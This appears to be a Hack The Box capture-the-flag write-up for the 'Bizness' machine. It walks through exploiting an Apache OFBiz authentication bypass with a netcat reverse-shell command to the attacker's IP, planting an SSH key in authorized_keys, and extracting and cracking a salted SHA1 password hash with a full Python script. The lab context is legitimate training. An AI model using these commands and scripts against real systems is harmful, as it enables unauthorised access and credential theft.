HTB Bizness Writeup
Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
nmap -sC -sV -p- -T4 --min-rate=9326 --vv bizness.htb
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-20 23:48 EST
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 23:48
Completed NSE at 23:48, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 23:48
Completed NSE at 23:48, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 23:48
Completed NSE at 23:48, 0.00s elapsed
Initiating Ping Scan at 23:48
Scanning bizness.htb (10.10.11.252) [4 ports]
Completed Ping Scan at 23:48, 0.03s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 23:48
Scanning bizness.htb (10.10.11.252) [65535 ports]
Discovered open port 22/tcp on 10.10.11.252
Discovered open port 80/tcp on 10.10.11.252
Discovered open port 443/tcp on 10.10.11.252
Discovered open port 36213/tcp on 10.10.11.252
Discovered open port 41619/tcp on 10.10.11.252
5 port only open for this website but i think this port cant do anything so lets enum directory to find vulnerability to exploit it
First of all usually me using gobuster for scanning directory but now not working because so i using dirb to scanning directory and its working
dirb https://bizness.htb /usr/share/dirb/wordlists/common.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
---- Scanning URL: https://bizness.htb/ ----
==> DIRECTORY: https://bizness.htb/accounting/
==> DIRECTORY: https://bizness.htb/ap/
==> DIRECTORY: https://bizness.htb/ar/
==> DIRECTORY: https://bizness.htb/catalog/
==> DIRECTORY: https://bizness.htb/common/
==> DIRECTORY: https://bizness.htb/content/
+ https://bizness.htb/control (CODE:200|SIZE:34633)
==> DIRECTORY: https://bizness.htb/ebay/
==> DIRECTORY: https://bizness.htb/ecommerce/
+ https://bizness.htb/error (CODE:302|SIZE:0)
==> DIRECTORY: https://bizness.htb/example/
==> DIRECTORY: https://bizness.htb/images/
+ https://bizness.htb/index.html (CODE:200|SIZE:27200)
==> DIRECTORY: https://bizness.htb/marketing/
lets check /accounting directory
Apache OFBiz Authentication Bypass Vulnerability (CVE-2023-51467 and CVE-2023-49070)
Look at here . There using Ofbiz vendor on this website so lets google about Ofbiz exploit because Easy machine usually using exploit CVE . I found this page github CVE EXPLOITApache-OFBiz-Authentication-Bypass
now install the tools and running in your linux
python3 exploit.py --url https://bizness.htb --cmd "nc 10.10.14.116 1337 -c /bin/bash"
revshell connected . To login ssh go to your linux generate your id_rsa using ssh-keygen and you just enter until completed . After you generated running this command cat id_rsa.pub in /home/kali/.ssh/ and copy your id_rsa.pub and follow my step the below
1.echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDYchILzjmmEm2qzhGj0ewpfGQMwfJC83jPMXj0aMOkfpOX/Myw7TbMqH9QvkuWnA+Yi1Jo3n34R865/64lkHXgYTVECH/T0M5Ng+L+BQwwsKwYg5y4nL4FpQV+uAP2eOxR96qBceSIkrGYoYuKzusN3zEkk3HDdvsLBf4b+CPk5GcalIScRcJJPzXcO6KORxqKgPLRoOpccEc4ymNmiQ/GgP0ATxqxDlWwmtLsVw2vF5U/Sw3YPeJ0ztVcoMDj6gEeynVlTVcvgzdrEhM5XKu4uiabbyQ4N201TbImdj1gXNYbcj9AlphhlKvH8Q3wFo8fkbVwj7bM/UcUOTGqHsPAm64nNHRhG8U47raMAt7O7DTlEKE9ZOi0q6Fz7rSZiMxdILBDqa3M6J7ayOg7FkM8DAv+Jey4RzFTEUOMDnrxAxYSbO6QorST6HPz62lMltStM9rMgtw+JdDvq5vVmMqz/nU7o+HjIHpQBAu7OmrGiv+mh7Hsrj76pgBlxFK0kcE= kali@kali" >> authorized_keys
2.Copy that and go to your revshell
3.cd /home/ofbiz/.ssh or mkdir /home/ofbiz/.ssh (if .ssh not created)
4.Paste that on top command
Now you can login ssh
Privilege Escalation
I found files maybe can privilege escalation . I’ve using linpeas to scanning and trying to priv esc it .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
/opt/ofbiz/runtime/data/derby/ofbiz/seg0/c99c1.dat
/opt/ofbiz/runtime/data/derby/ofbiz/seg0/c10df1.dat
/opt/ofbiz/runtime/data/derby/ofbiz/seg0/c10e11.dat
/opt/ofbiz/runtime/data/derby/ofbiz/seg0/c6850.dat
/opt/ofbiz/runtime/data/derby/ofbiz/seg0/c99a1.dat
/opt/ofbiz/runtime/data/derby/ofbiz/seg0/c2cc1.dat
/opt/ofbiz/runtime/data/derby/ofbiz/seg0/c133a1.dat
/opt/ofbiz/runtime/data/derby/ofbiz/seg0/c5790.dat
/opt/ofbiz/runtime/data/derby/ofbiz/seg0/c10e01.dat
/opt/ofbiz/runtime/data/derby/ofbiz/seg0/c99e1.dat
/opt/ofbiz/runtime/data/derby/ofbiz/seg0/c1bd0.dat
/opt/ofbiz/runtime/data/derby/ofbiz/seg0/c2cb0.dat
/opt/ofbiz/runtime/data/derby/ofbiz/seg0/c99b1.dat
/opt/ofbiz/runtime/data/derby/ofbiz/seg0/c6870.dat
/opt/ofbiz/runtime/data/derby/ofbiz/seg0/c57b0.dat
/opt/ofbiz/runtime/data/derby/ofbiz/seg0/c99d1.dat
/opt/ofbiz/runtime/data/derby/ofbiz/seg0/c5110.dat
/opt/ofbiz/runtime/data/derby/ofbiz/seg0/c9991.dat
here the name files i would read one by one but no have anything important lol . Just waste your time so lets go to this folder /opt/ofbiz/runtime/data/derby/ofbiz/seg0/ and you will see so much file .dat so im really lazy to read one by one so i just combine the all files using cat
cat * > test.txt after that run this command strings test.txt | grep SHA or you can using strings command only to find the password but its takes long time
$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I here the password the password using SHA hashing . And the password using salt is $d .To crack password have salt u can using hashcat but now i using tools to crack it
Crack SHA1 Password
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
import hashlib
import base64
import os
from tqdm import tqdm
class PasswordEncryptor:
def __init__(self, hash_type="SHA", pbkdf2_iterations=10000):
"""
Initialize the PasswordEncryptor object with a hash type and PBKDF2 iterations.
:param hash_type: The hash algorithm to use (default is SHA).
:param pbkdf2_iterations: The number of iterations for PBKDF2 (default is 10000).
"""
self.hash_type = hash_type
self.pbkdf2_iterations = pbkdf2_iterations
def crypt_bytes(self, salt, value):
"""
Crypt a password using the specified hash type and salt.
:param salt: The salt used in the encryption.
:param value: The password value to be encrypted.
:return: The encrypted password string.
"""
if not salt:
salt = base64.urlsafe_b64encode(os.urandom(16)).decode('utf-8')
hash_obj = hashlib.new(self.hash_type)
hash_obj.update(salt.encode('utf-8'))
hash_obj.update(value)
hashed_bytes = hash_obj.digest()
result = f"${self.hash_type}${salt}${base64.urlsafe_b64encode(hashed_bytes).decode('utf-8').replace('+', '.')}"
return result
def get_crypted_bytes(self, salt, value):
"""
Get the encrypted bytes for a password.
:param salt: The salt used in the encryption.
:param value: The password value to get encrypted bytes for.
:return: The encrypted bytes as a string.
"""
try:
hash_obj = hashlib.new(self.hash_type)
hash_obj.update(salt.encode('utf-8'))
hash_obj.update(value)
hashed_bytes = hash_obj.digest()
return base64.urlsafe_b64encode(hashed_bytes).decode('utf-8').replace('+', '.')
except hashlib.NoSuchAlgorithmException as e:
raise Exception(f"Error while computing hash of type {self.hash_type}: {e}")
# Example usage:
hash_type = "SHA1"
salt = "d"
search = "$SHA1$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I="
wordlist = '/usr/wordlist/rockyou.txt'
# Create an instance of the PasswordEncryptor class
encryptor = PasswordEncryptor(hash_type)
# Get the number of lines in the wordlist for the loading bar
total_lines = sum(1 for _ in open(wordlist, 'r', encoding='latin-1'))
# Iterate through the wordlist with a loading bar and check for a matching password
with open(wordlist, 'r', encoding='latin-1') as password_list:
for password in tqdm(password_list, total=total_lines, desc="Processing"):
value = password.strip()
# Get the encrypted password
hashed_password = encryptor.crypt_bytes(salt, value.encode('utf-8'))
# Compare with the search hash
if hashed_password == search:
print(f'Found Password:{value}, hash:{hashed_password}')
break # Stop the loop if a match is found
nah has been cracked The Password is : monkeybizness
I hope you all enjoy my writeup : )

